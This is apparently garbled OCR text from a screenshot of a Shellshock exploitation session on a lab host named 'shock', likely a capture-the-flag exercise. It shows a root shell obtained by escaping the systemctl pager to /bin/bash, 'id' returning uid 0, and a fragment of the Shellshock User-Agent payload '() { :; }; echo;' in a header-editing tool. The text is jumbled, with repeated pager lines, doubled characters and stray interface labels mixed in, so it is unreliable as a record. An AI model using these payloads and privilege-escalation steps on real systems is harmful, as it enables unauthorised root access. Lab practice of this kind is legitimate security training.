 lines 73-95
89 loaded units listed. Pass --all to see loaded but inactive units, too.
lines 74-96
To show all installed unit files use 'systemctl list-unit-files'.
lines 75-97
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)
USTOM
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)
lines 75-97/97 (END)!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
root@shock:/usr/lib/cgi-bin# id
id
MODIFY HEADER
uid=0(root) gid=0(root) groups=0(root)
root@shock:/usr/lib/cgi-bin# cat shell.sh
cat shell.sh
Value
#!/bin/bash
Host
10.0.3.20
/usr/bin/uptime
root@shock:/usr/lib/cgi-bin# ls -al
Value
ls -al
User-Agent
() { :; }; echo;
total 12
drwxr-xr-x  2 root root 4096 Apr 28  2023 .
drwxr-xr-x 57 root root 4096 Jun 14  2021 ..
Value
-rwxrwxrwx  1 root root   29 Apr 28  2023 shell.sh
text/html,applic